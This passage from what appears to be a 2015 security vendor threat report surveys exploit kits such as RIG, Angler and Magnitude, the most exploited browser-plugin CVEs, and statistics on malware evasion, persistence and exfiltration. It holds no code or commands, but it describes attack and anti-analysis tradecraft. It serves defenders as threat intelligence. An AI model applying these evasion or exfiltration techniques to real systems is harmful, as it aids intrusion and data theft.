
2015 Trustwave Global Security Report | 71
Another interesting tactic employed by Angler is to exploit an information leakage vulnerability. The vulnerability allows the kit to determine whether a local file is present on the target machine. The kit looks for an embedded icon or cursor. If those files are not present, the kit aborts exploitation assuming the system is a virtual environment belonging to a security researcher. The file’s presence would result in an exploitation attempt, while their absence would abort the attempt. In terms of evasion, we found evidence of the Magnitude exploit kit blacklisting hundreds of IP addresses. Upon validating some of them, we found that many of the addresses belonged to security vendors. Attackers can purchase lists of security vendor and law enforcement agency IP addresses to prevent them from accessing the exploit kit and gathering information.
Most Prevalent Exploit Kits
Compared to 2013, in 2014 we saw the rise of the Angler, Nuclear and RIG exploit kits and the disappearance of Blackhole, Cool, Redkit and others.
Blackhole led in prevalence in 2013, but, as we predicted, it disappeared in 2014. No one took the reins to maintain Blackhole, or its sister kit Cool, after Russian authorities arrested their creator. With a lack of new exploits or evasion techniques, the kits were no longer effective, and criminals opted for more current and updated options. On the following pages, we’ll provide some detail on exploit kits.
RIG 25%
NUCLEAR 23%
ANGLER 17%
FIESTA 13%
MAGNITUDE 9%
NEUTRINO 5%
OTHER 8%
MOST PREVALENT EXPLOIT KITS
Distribution of exploit kit prevalence based on telemetry from Trustwave Secure Web Gateway

72 | Threat Intelligence
RIG
The low price for use of the RIG exploit kit likely contributed to its popularity in 2014. RIG rental set criminals back only $150 a week compared to, for example, $750 a week for Neutrino (last on the list in terms of prevalence). Cybercriminals on underground forums have complained about RIG’s performance and the quality of its exploits. We suspect this dissatisfaction might lead to RIG losing ground in the coming year. In addition, parts of RIG’s source
VICTIM RIG CUSTOMERS
VDS SERVER(exploits stored here)
MAIN ADMIN SERVER
GET RELEVANT EXPLOITS AND PAYLOAD
MANAGE PAYLOADS, VIEW STATISTICS
API TO GET UPDATEDPROXY URL
GET THE PAYLOAD CONFIGURED BY THE CUSTOMER
IFRAME POINTING TO THE PROXY SERVER
INITIAL REQUEST
PROXY SERVER
COMPROMISED SITE
code leaked recently. The leak might lead to improved detection by security vendors, as well as criminals using the code to create “pirated” versions of the kit. This could cannibalize its market share in 2015. Here’s a diagram of RIG’s infrastructure (See: https://www.trustwave.com/Resources/SpiderLabs-Blog/RIG-Exploit-Kit-%E2%80%93-Diving-Deeper-into-the-Infrastructure/):
RIG INFRASTRUCTURE
1
2
5
4
3
2015 Trustwave Global Security Report | 73
Angler
Angler developers add exploits for new vulnerabilities quickly. They even included a zero day of their own for Adobe Flash (CVE-2015-0313/CVE-2015-0311) that went undetected for two months. Its use of fresh exploits and sophisticated, multilayered obfuscation techniques make Angler very effective, hard to detect and therefore popular among criminals. As a result, its prevalence may increase through 2015.
The cautiousness shown by Angler developers is perhaps the operation’s most impressive feature. The kit camouflages itself as legitimate web pages, making it difficult to block without inadvertently blocking other legitimate applications. In addition, to avoid tipping off security vendors, the kit will first gather reconnaissance by using publicly known information-disclosure vulnerabilities, such as CVE-2014-7331, to verify that the target machine doesn’t use any protection mechanism or belong to a security researcher who will subject it to analysis. If Angler determines either of the former conditions exist, it will abort the infection and either display a legitimate page or a 404 page-not-found error.
Anger also employs a JavaScript “plug-in detect” module to identify what versions of what browser plug-ins are present on a target machine. Only after verifying that the target is vulnerable will it follow through with exploitation.
Magnitude
Magnitude is another interesting digital specimen due to its revenue model – whereby managers barter its use for a share of traffic rather than currency. What’s also unique is its regeneration of URLs to evade detection. In the past, criminal groups have redirected victims to Magnitude from compromises of a well-known ad network and the PHP.net website. Magnitude’s distributed architecture and swift regeneration of landing-page URLs helped it evade security controls that relied on IP- or domain-blacklisting for defense.
One of Magnitude’s main differentiators is its traffic-sharing business model. Criminals can’t pay to rent Magnitude. Instead, they trade up to 20 percent of the traffic they direct to the kit to Magnitude’s administrators. The administrators then do what they will with their share of the traffic, most often infecting victim machines with ransomware. Ransomware encrypts the files on an infected system and will only decrypt them if a ransom is paid by the victim. Some criminals prefer the traffic-sharing model, because it reduces upfront costs and eliminates records of money transfers that might be discovered by authorities.

74 | Threat Intelligence
In some situations, Magnitude’s traffic-sharing frees up a cybercriminal’s money to invest in quality traffic, such as from well-known ad networks. Magnitude’s capabilities are impressive in that it can handle large amounts of traffic across a distributed architecture and still perform strict traffic inspection (e.g., blocking traffic from certain countries and certain browsers).
Magnitude also includes a feature that will fully mimic an innocuous site to appear legitimate to ad network inspections. The kit’s customer can then activate the malicious features of Magnitude and start distributing malware. (See: https://www.trustwave.com/Resources/SpiderLabs-Blog/Magnitude-Exploit-Kit-Backend-Infrastructure-Insight---Part-I/).
Magnitude’s architecture is divided into three parts:
1. The gateway server, the first point of contact with redirected victim traffic, performs an initial inspection of victim machines and then redirects them to an active malware distribution server.
2. The malware distribution server serves a landing page, along with relevant exploits, and then plants the malicious payload once the victim machine is compromised.
3. The management panel allows exploit kit customers to configure and control their campaigns.

2015 Trustwave Global Security Report | 75
At the height of its popularity at the beginning of 2014, Magnitude mostly relied on the exploit of three vulnerabilities: Internet Explorer (CVE-2013-2551) and Java (CVE-2012-0507 and CVE-2013-2463). Toward the end of 2014, Magnitude abandoned Java exploits entirely and instead began exploiting a flaw in Flash (CVE-2014-8439), along with the same one, CVE-2013-2551, in Internet Explorer.
VICTIMSMAGNITUDE CUSTOMERS
MAGNITUDE ADMIN
PERIODIC SCANS OF PAYLOADS AND URLS
STATS
GET STATS
INITIAL REQUEST
RE
DIR
EC
TIO
N
UPDATE PAYLOADS
MALICIOUS PAYLOADS
GET CURRENT D
OMAIN
LANDING P
AGE
EXPLOITS
PAYLOADS
VPN ANONYMOUS ANTI-VIRUS SCANNING
MAGNITUDE INFRASTRUCTURE
MANAGEMENT PANEL MALWARE DISTRIBUTIONSERVERS
GATEWAY SERVERS1
23

76 | Threat Intelligence
Most Common Exploits
Now that we’ve covered exploit kits in detail, we’ll discuss the “how” of exploitation based on data from our research into attacks, as well as telemetry data gleaned from our Trustwave Secure Web and Email Gateway technologies deployed worldwide.
JAVA
14.5%
SILVERLIGHT
13.1%
ADOBE READER
9.8%
INTERNET EXPLORER
29.4%
FLASH
33.2%
TOP EXPLOITED APPLICATIONS
Most exploited applications and plug-ins as observed by Trustwave in 2014

2015 Trustwave Global Security Report | 77
Attackers most often targeted Flash in client-side attacks for a number of reasons:
Internet Explorer (IE) took second place in our list of most-often exploited applications for two main reasons:
We saw a significant decrease in the exploitation of Java vulnerabilities in 2014, making up just 14.5 percent of exploits encountered by Trustwave compared to 78 percent the previous year. Click-to-play functionality that blocks Java content by default and requires user permission to run makes it a less successful vector nowadays, and thus less appealing to hackers. At time of writing, more than 600 days have passed since the last-known Java zero day was exploited in the wild.
• A large number of website visitors use Adobe Flash Player because many websites require it.
• Exploitation is easier because an attacker doesn’t need to account for sandboxing techniques, which aren’t available in Flash.
• Attackers can simply evade detection by hiding malicious content in Flash’s embedded scripting language, Action Script.
• Approximately 75 Flash vulnerabilities were disclosed in 2014, and criminals were quick to develop exploits for them. For example, we discovered an exploit of CVE-2014-0569, an integer overflow vulnerability in Flash, integrated into the Fiesta, Angler and Astrum exploit kits within a week of the vulnerability’s disclosure.
• Most versions of IE don’t offer automatic patching like other browsers do. Because manual fixes require effort on the part of the user, many times the browser goes unpatched.
• Alternative browsers include additional security features, such as sandboxing capabilities. To exploit a browser with sandboxing capabilities, an attacker would need to both bypass the sandbox and exploit the browser. Therefore, exploitation of Internet Explorer can be a less resource-intensive undertaking.

78 | Threat Intelligence
PREVALENCE OF VULNERABILITIES EXPLOITED
Top Vulnerabilities Exploited in 2014
CVE-2013-2551 15.65%
INTERNET EXPLORER (IE)
CVE-2013-0074 13.43%
SILVERLIGHT
CVE-2013-0634 11.38%
FLASH
CVE-2010-0188 9.54%
ADOBE READER
CVE-2013-2465 9.51%
JAVA
CVE-2014-0322 7.09%
INTERNET EXPLORER (IE)
CVE-2014-0497 6.95%
FLASH
CVE-2012-0507 5.65%
JAVA
CVE-2014-0515 5.22%
FLASH
CVE-2013-7331 4.90%
INTERNET EXPLORER (IE)
CVE-2014-8439 3.96%
FLASH
CVE-2014-0556 2.51%
FLASH
CVE-2014-0569 2.02%
FLASH
CVE-2014-6332 0.69%
INTERNET EXPLORER (IE)
CVE-2014-8440 0.64%
FLASH
CVE-2013-3918 0.47%
INTERNET EXPLORER (IE)
CVE-2013-2460 0.34%
JAVA
CVE-2013-3897 0.06%
INTERNET EXPLORER (IE)

2015 Trustwave Global Security Report | 79
Our chart breaks out the specific vulnerabilities associated with the most exploited applications. Attackers targeted six different Flash vulnerabilities in client-side attacks in 2014, and five of the six were disclosed that same year.
Cybercriminals most often exploited Internet Explorer vulnerability CVE-2013-2551, according to our data. However, by the end of the year, a new Windows OLE Automation Array Remote Code Execution vulnerability, CVE-2014-6332, started to take its place in exploit kits. Attackers can exploit the vulnerability through a variety of unpatched IE versions (versions 3 to 11), making it compelling to criminals.
Exploit kits also regularly took advantage of an information disclosure vulnerability in IE (CVE-2013-7331) but not to take ownership of the victim machine. Instead, exploits used the vulnerability to enumerate the target machine’s file system and check whether the victim had anti-virus products enabled before serving any exploits. We also encountered some instances in which the kits would check for security research tools, such as Fiddler, VMware and Wireshark – and not serve any of the exploits if they were installed.
Meanwhile, exploitation of Silverlight vulnerability CVE-2013-0074 was popular throughout 2014. We observed instances of almost all the exploit kits we encountered exploiting the flaw.
Conclusion
We tracked a number of examples of increased sophistication in exploit kits, such as RIG, Angler and Magnitude in 2014. Just like legitimate businesses compete, so too do the developers of exploit kits by adding new features to their kits. While market share will continue to fluctuate between existing kits and new kits coming to market, they will continue to be a popular vector for years to come because of how easy they make it for cybercriminals to exploit client-side vulnerabilities and infect victims with malware.

80 | Threat Intelligence
MALWARE
As part of our incident response engagements and collaborations with law enforcement, Trustwave conducts deep analysis and reverse engineering of numerous malware samples each year. While the same can’t be known about malware samples uploaded to public research repositories, the samples discussed in this data set consist of malware that criminals actually used in their attempts to commit fraud.
Malware Types Encountered Through Investigations
Trustwave encountered a wide variety of malware in 2014. We categorize malware that targets point-of-sale (POS) systems as either a memory scraper or a keylogger, which took first and fourth places (respectively) in terms of prevalence in our data set for 2014
RANSOMWARE
EXFILTRATION TOOL
BITCOIN MINER
PENETRATION TESTING TOOL
VARIOUS (OTHER)
BOTNET
PERSISTENCE
BACKDOOR
CLICK-FRAUD / MALVERTISING
KEYLOGGER
DOWNLOAD & EXECUTE / DROPPER
REMOTE ADMINISTRATION TOOL (RAT)
MEMORY DUMPER / MEMORY SCRAPER
2.0%
2.0%
2.5%
3.4%
3.9%
3.9%
4.9%
4.9%
5.4%
8.4%
10.8%
20.2%
27.6%

2015 Trustwave Global Security Report | 81
Malware Targeting POS Systems
This year, we observed a number of significant developments in malware that targeted POS systems. Trustwave encountered more than 15 unique family groups of malware that specifically targeted POS and payment systems throughout 2014, and in total we observed more than 70 individual variants across those families.
Such a large number of variants is a manifestation of one trend we noticed in POS malware in 2014 – rapid iteration and modification of malware in an attempt to stay one step ahead of security controls. In the past, we saw criminals using the same instance of malware for months or years at a time with little or no alterations. Only when a large percentage of security technology could detect the threat would the criminal group invest in upgrading their techniques or switch to a new set of tools.
In 2014, we saw evidence of POS malware variants changing weekly, or, in some cases, we saw unique modifications per victim — each with a unique signature and customized functionality set. For example, at the peak of their activity, we saw new variants of Backoff and Alina/Spark released once every 11.5 days on average. This type of rapid mutation is something more often observed in threats associated with larger-scale, opportunistic attacks by way of exploit kits rather than with targeted POS malware.
Three malware families we encountered in 2014 – Backoff, Alina/Spark and RawPOS – illustrated not only this new rapid iteration trend but also other advanced functionality. The rapid iteration of malware shows that attackers continue to improve their malware to make it more effective and less likely to be detected.
Backoff
The authors of Backoff, a family of POS malware originally discovered by Trustwave, have been busy. More than 12 iterations of Backoff have been seen in the wild since its discovery in 2014 (alert from United States Computer Emergency Readiness Team: https://www.us-cert.gov/ncas/alerts/TA14-212A ). The U.S. Secret Service (USSS)
estimated that more than 1,000 businesses in the United States were affected. The most recent versions of Backoff send back stolen payment card information using SSL, the same protocol used to protect that data when a consumer purchases goods online. Criminals extract the stolen data via SSL in an attempt to transmit the data outside the view of security products.
Alina/Spark
Trustwave has encountered 15 of 16 Alina/Spark variants discovered in the wild over the past two years. Each new release of the malware includes incremental improvements and tweaks that help attackers refine their results and avoid detection.
RawPOS
Though first mentioned publicly in February 2014, Trustwave had tracked RawPOS for many years in connection with several law enforcement investigations. Over time we’ve found that RawPOS has mutated, but not as quickly as Backoff or Alina/Spark.
Ransomware
Ransomware certainly is nothing new, but it remains an active threat. Ransomware encrypts the files on an infected system and will only decrypt them if a ransom is paid by the victim. There has been a wave of reports of police departments falling victim to ransomware in the past year. In 2014, Trustwave observed exploit kits RIG, Magnitude and Angler distributing ransomware variants among their payloads – and they are getting more difficult to detect. Our researchers have observed many ransomware variants using more sophisticated encryption techniques. Trustwave has analyzed variants of ransomware that implemented basic XOR encryption, but over time, we’ve

82 | Threat Intelligence
RANSOMWARE (BY FAMILY NAME) TIMELINE SINCE 2006
2006
2008
Archiveus
WinLock
GPcode
Reveton
Dirty Decrypt
CryptoLocker
PowerLocker
Citron / CTB Locker
CryptoWall
Cryptographic Locker
TorrentLocker
2012
2013
2014
seen encryption evolve to stronger encryption algorithms.Like most malware, ransomware often targets the Windows operating system, but we expect to see more and more ransomware targeting mobile devices in the years to come. In May 2014, researchers discovered Koler ransomware targeting the Android operating system. Koler did not encrypt files but locked the home screen, preventing users from using their phones. A month later, Slocker ransomware also targeted Android.
The Rapid Iteration of Malware
Maintaining and upgrading malware requires extra effort by its authors. With improvements in detection technologies and security controls, it’s more difficult these days to write a single piece of malware that will continue to be effective for a long period of time.
With such rapid iteration occurring in malware development, we’ve also seen an increase in logic bugs and broken or partially implemented functionality in the samples we analyze. For example, in a sample of Punkey malware, we found a broken IP address (with an extra period at the end) that prevented the sample from establishing communications with the command-and-control server. Quicker turnaround times on new versions result in less time for testing that might catch introduced errors. We’ve also seen new versions with fixes for bugs identified in older variants, not unlike the patch cycles observed in legitimate commercial software.

2015 Trustwave Global Security Report | 83
Leaks of Malware Source Code
When malware source code leaks, malware authors and the information security community can both benefit. Source code can be leaked in a number of ways: by a disgruntled member of the development team, by rival hackers that stole the code or purposely by the developer to promote its use or gain credibility in the underground. Security researchers spend significant time analyzing a malware sample to find clues about its creator and determine its capabilities. The public release of source code can cut down on analysis time and speed the development of more effective and efficient detection mechanisms.
Cybercriminals also appreciate source code leaks. For one, they can use the code without having to pay for it. In addition, they can correct programmatic mistakes or inefficient algorithms in previous versions or combine the best traits of various malware to create their own.
Sample of malware source code leaks since May 2011
MAY 2011
Zeus
OCTOBER 2011
SpyEye
OCTOBER 2012
Sakura
JUNE 2013
Carberp
MAY 2013
Njw0rm
JANUARY 2014
Decebal
JULY 2014
Tinba
NOVEMBER 2014
Alina
DECEMBER 2014
Spark

84 | Threat Intelligence
Malware Camouflage: Obfuscation and Encryption
Malware developers often use obfuscation and encryption techniques. In general, malware authors use obfuscation to hide the true nature of their code’s functionality. They use encryption to hide the data they save to disk and/or send outside the victim network so that any monitoring controls would not flag the data or related communications.
UPX
28%
ANTI-EMULATION
15%
BASE64
13%
CRYPTER
9%
ANTI-DEBUG
9%
OTHER (VARIOUS)
9%
CUSTOM ENCODING
6%
VB CRYPTOR
6%
DISABLED FIREWALL
3%
MPRESS
2%
MALWARE OBFUSCATION TECHNIQUES
Proportion of techniques used when a malware sample used obfuscation in 2014

2015 Trustwave Global Security Report | 85
MALWARE ENCRYPTION TYPES
Proportion of techniques used when a malware sample used encryption in 2014
XOR
RC4
AES
RSA
BLOWFISH
XTEA
54.5%
24.2%
12.1%
4.5%
3%
1.5%
Anonymity Networks
Attackers need to communicate with the malware they’ve planted on victim machines. Security vendors try to develop ways to detect such communication and block it. Using anonymity networks can help attackers protect not only their true identity but also their command-and-control and exfiltration channels from prying eyes. This makes attribution, tracking and dismantling by law enforcement more difficult. Anecdotally, we saw an increase in malware using anonymity networks in 2014.
Tor is one of the most-often cited examples of an anonymity network. It conceals a user’s location and traffic by encrypting communications and relaying them through a network of multiple nodes. Anonymity is achieved by each node only knowing the location of the one preceding and following it.
In 2012, the Skynet botnet became one of the first to use Tor to issue commands to its network of zombie computers. It wasn’t until later in 2013 that other malware such as Chewbacca (a Zeus variant), LusyPOS, Sefnit, Dyre and i2Ninja used anonymity networks to communicate. Meanwhile, ransomware often uses anonymity networks to host support forums that help victims pay their ransom and decrypt their files.

86 | Threat Intelligence
Malware Persistence
Persistence is a computer program’s capability to continue to run after a system is restarted. If a piece of malware does not include persistence capabilities, a reboot of the infected system would effectively disable the attack until it was manually restarted. The two most significant persistence methods we found in malware in 2014 were use of the Run registry key and Windows services (a subsystem of the Windows operating system). The Run registry key is executed each time the system is restarted. Similarly, the Windows service, when set to auto run, will automatically execute the malware after each reboot. More than two-thirds of the malware we encountered that had persistence capabilities used either the Run registry key or Windows services.
RUN REGISTRY
43%
WINDOWS SERVICE
21%
NONE
17%
OTHER REGISTRY ENTRIES
10%
STARTUP FOLDER
4%
OTHER (VARIOUS)
3%
SCHEDULED TASK
2%
METHODS OF PERSISTENCE
Proportions of persistence mechanisms used in malware analyzed by Trustwave in 2014

2015 Trustwave Global Security Report | 87
Malware Exfiltration
Exfiltration is a malware feature that automates the sending of harvested victim data, such as login credentials and cardholder data, back to an attacker-controlled server. Not all malware authors choose to implement exfiltration because it can provide a trail that might help investigators identify the source of the malware. More than half of all malware we encountered that featured exfiltration capabilities extracted data over HTTP, the same protocol used to view web pages. Malware authors prefer to use this protocol for data heists so they can hide stolen assets in plain sight among normal web traffic.
MALWARE EXFILTRATION METHODS
Proportions of exfiltration mechanisms used in malware analyzed by Trustwave in 2014
HTTP POST
55%
21%
FTP
7%
HTTP GET
6%
STRATUM (BITMINER)
4%
THIRD PARTY HOSTING
3%
DNS
2%
RAW TCP
1%
NETWORK SHARE
1%

88 | Threat Intelligence
Not all malware packages its entire functionality into a single executable. While this method is more compact and easier to deploy, it’s also easier for security tools to identify and fingerprint. We observe a large number of single-purpose programs executing a simple technique or task, and then quitting. These tools, used in succession, can be harder to detect than if packaged together in a single program.
For example, a Windows service may only launch a memory dumper and, subsequently, a memory dump parser. A memory dumper will simply dump the memory of a process and nothing else. The stand-alone memory dump parser will execute and write the dumped memory to disk. Finally, a program will take the parsed file and send it via HTTP to a server controlled by an attacker. Each individual program perfoms a single specialized task that alone isn’t necessarily malicious and so is difficult for anti-virus products to flag. However, combined they form a complete POS malware bundle.
Therefore in certain cases malware authors choose to leave certain functionality out to evade detection. The chart below shows the proportion of malware we analyzed in 2014 that did not include one of the following common malware features.
Conclusion
Cybercriminals continue to improve and add to the functionality of the malware they create, just as legitimate software developers do. In 2014, we continued to see developments in malware complexity and efforts made by its authors to make it less detectable.
NO ENCRYPTION
NO EXFILTRATION
NO OBFUSCATION
NO PERSISTENCE
MALWARE THAT DID NOT INCLUDE A FEATURE
65.4%
55.6%
55.4%
16.7%

2015 Trustwave Global Security Report | 89
SECURITY TESTING
This section highlights the results of our security testing services, in which we simulate common attacks to determine weaknesses across applications and networks. Through penetration testing, Trustwave SpiderLabs experts identify vulnerabilities by circumventing security controls – with permission from our clients – and gaining access to target systems. These mock attack scenarios provide real-world, practical insight and help organizations determine where to devote their time and resources so they can have the greatest impact on reducing risk and improving security.
Specifically, we collected and analyzed the most common application vulnerabilities we discovered as part of our managed Dynamic Application Security Testing (DAST) services. We also discuss the findings from our mobile application penetration testing engagements. Finally, we reveal the Top 10 “critical” or “high”-risk findings determined through our pen testing, as well as unveil the always-popular list of most commonly used business passwords.
2015 Trustwave Global Security Report | 89

90 | Security Testing
Web Application Security
In 2014, we tested 62 percent more applications with managed Trustwave App Scanner services than in 2013. We identified 17,748 vulnerabilities, and 98 percent of applications tested had one or more security vulnerabilities.
The median number of vulnerabilities per application increased 43 percent in 2014 compared to the prior year, from 14 to 20. The maximum number of vulnerabilities we found in a single application was 747.
APPLICATION SECURITY
98% 20 17%
OF APPLICATIONSWERE VULNERABLE
MEDIAN NUMBER OF FLAWS PER APPLICATION
OF FINDINGS WERE FOR SQL INJECTION FLAWS
2012
2013
2014
13
14
20
VULNERABLE APPLICATIONS MEDIAN VULNERABILITIES PER APP
2013 — 96%
2014 — 98%
2012 — 99
%
When Trustwave identified a vulnerability in 2014, 35 percent of the time it was of the information leakage variety — an increase of 12 percentage points over 2013. Cross-site scripting vulnerabilities decreased five percentage points from 2013 to make up 20 percent of total vulnerabilities, but we found more SQL injection vulnerabilities this year (an increase of 10 percentage points, to 17 percent, from 2013 to 2014).
